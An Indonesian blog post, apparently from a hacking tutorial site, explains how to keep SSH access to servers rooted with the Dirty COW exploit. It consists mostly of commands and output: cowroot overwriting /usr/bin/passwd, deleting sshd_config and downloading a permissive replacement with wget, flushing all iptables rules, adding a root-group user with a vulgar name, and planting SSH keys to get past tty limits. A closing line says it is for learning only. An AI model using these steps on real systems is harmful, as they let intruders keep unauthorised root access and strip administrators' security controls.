Mendapatkan Akses SSH Setelah Rooting Server - Hai Semua, selamat datang di blog

Noob1t4, Pada Artikel yang kalian baca kali ini dengan judul Mendapatkan Akses SSH Setelah Rooting Server, kami telah mempersiapkan artikel ini dengan baik untuk kalian baca dan ambil informasi didalamnya. mudah-mudahan isi postingan yang kami tulis ini dapat kalian pahami. baiklah, selamat membaca.

Haloo.. kali ini saya mau berbagi sedikit tips saja barangkali ada yang belum tau. Biasanya yang pernah rooting server dengan localroot dirtyc0w sering pas sudah eskalasi, add user dan ganti password ternyata tidak bisa masuk ke ssh karena port ssh yang diganti, atau password auth dimatikan (sysadmin server tersebut login menggunakan auth key). Ada juga kasus dimana proses privilege escalation langsung memanggil tty dengan id root, namun ketika menambahkan user tidak bisa karena akses ke perintah seperti passwd iptables, dll dibatasi.

Oke kita bahas dulu kasus pertama.

dirty cow exploit – eksekusi localroot – ganti user dan password – tidak bisa masuk ke ssh.

Kemungkinan nya ada dua, tidak diijinkan login dengan password , atau memang ssh hanya bisa diakses melalui ip tertentu saja (pengaturan iptables).

Trik nya :

su firefat

cd /etc/ssh/

rm sshd_config



wget https://raw.githubusercontent.com/linuxsec/pentest/master/sshd.txt -O sshd_config

iptables -F

service ssh restart

Perintah diatas akan menghapus konfigurasi ssh yang dilakukan sysadmin dan mengembalikannya ke pengaturan default dimana password login diijinkan dan port nya di port 22. iptables -F adalah melakukan flushing iptables. Hal ini untuk menghapus semua rule iptables yang ada. Sehingga misalnya rule awal hanya mengijinkan ip tertentu login ke ssh, sekarang kita bisa login ke ssh dari ip kita.

Yang pertama diatas adalah yang kasus paling gampang nya. Nah yang kedua ini lumayan banyak juga

dirty cow exploit – eksekusi localroot – ganti user dan password – tidak bisa masuk ke ssh – /bin/su denied

Nah kalau yang ini, kita gunakan trik berikut.

Kita lakukan eskalasi server dengan localroot yang langsung memanggil tty dengan id root.

Sehingga proses nya menjadi

exploit – run – id root

log :

./cowroot

DirtyCow root privilege escalation

Backing up /usr/bin/passwd to /tmp/bak

Size of binary: 30768

Racing, this may take a while..

/usr/bin/passwd overwritten

Popping root shell.

Don’t forget to restore /tmp/bak

thread stopped

thread stopped

root@whmdaqu [/home/bugs/public_html/]#

karena id kita sekarang root kita tinggal mengikuti perintah di kasus pertama. Reset sshd config, flush iptables, add user setara root.

Nah kasus yang ketiga

exploit – tty dengan id root – tidak bisa menjalankan perintah passwd, iptables dan perintah lainnya.

Hal ini kemungkinan akses ke perintah sistem dibatasi saat kita menggunakan tty.

Log :

root@server [/root]# /usr/sbin/useradd kontol -g root -d /home/kontol

/usr/sbin/useradd kontol -g root -d /home/kontol

root@server [/root]# passwd kontol

passwd root

root@server [/root]#

yup, prompt password tidak mau terpanggil.

Ini dikarenakan akses di tty dibatasi. bahkan meski memiliki id root kita tidak bisa menjalankan perintah iptables.

Trik yang saya coba dan work :

cd

ssh-keygen -t rsa

cp /root/.ssh/id_rsa.pub /root/.ssh/authorized_keys

ssh root@localhost

Kita gunakan akses ssh menggunakan auth key. Kenapa di localhost, kenapa tidak langsung pakai auth key dari server kita ? Disini saya asumsikan firewall server target aktif dan hanya mengijinkan akses ssh dari ip tertentu saja.

Setelah add ssh key, berikut log nya :

root@server [ ]# ssh root@localhost

ssh kontol@localhost

Attempting to create directory /root/perl5

root@server [ ]#

Memang terlihat sama namun yang pertama adalah tty, dan yang kedua adalah ssh shell.

Sekarang karena yang kita punya bukan tty lagi seharusnya limit atau batasan perintah seperti tidak bisa command iptables, tidak bisa command passwd sudah tidak ada. Selanjutnya tinggal ikuti ara paling atas .

Sekian tutorial kali ini, semoga bermanfaat.

Sumber http://noob1t4.blogspot.com/

Artikel Menarik Lainnya:

Sekian Artikel Mendapatkan Akses SSH Setelah Rooting Server.

Terima kasih telah membaca artikel Mendapatkan Akses SSH Setelah Rooting Server, mudah-mudahan bisa memberi manfaat untuk kalian semua. Baiklah, sampai jumpa di postingan artikel lainnya.

Semua artikel tutorial di blog ini hanya untuk sebatas Pembelajaran dan Pengetahuan saja, jika kalian meyalahgunakan tutorial di blog ini, itu bukan tanggung jawab saya. Terima kasih sudah berkunjung ke blog Noob1t4, saya harap agan berkunjung kembali kesini

0 Response to "Mendapatkan Akses SSH Setelah Rooting Server"

Posting Komentar